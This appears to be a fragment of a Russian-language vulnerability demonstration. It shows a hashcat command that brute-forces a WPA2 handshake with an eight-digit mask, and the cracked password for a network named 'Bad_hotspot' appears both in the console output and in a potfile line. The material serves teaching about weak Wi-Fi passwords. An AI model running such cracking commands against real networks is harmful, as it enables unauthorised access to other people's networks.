 Демонстрация уязвимостей

МСКИЙ
АТК

C:\Users\thr33b33\Desktop\hashcat-6.1.1>hashcat.exe -m 2500 -a 3 wpa2.hccapx ?d?d?d?d?d?d?d?d --show
0ae1be70da5c:f28d44a31885:Bad_hotspot:23230000

C:\Users\thr33b33\Desktop\hashcat-6.1.1>

hashcat.potfile – Блокнот
Файл Правка Формат Вид Справка
dcad82b03322f4887aee2b7eda9c097ab0e363b8cdf80652789751dafb32e6bc*4261645f686f7473706f74:23230000

Результат проделанной работы, сохранённый в файле hashcat.potfile и выведенный атрибутом --show в консоли.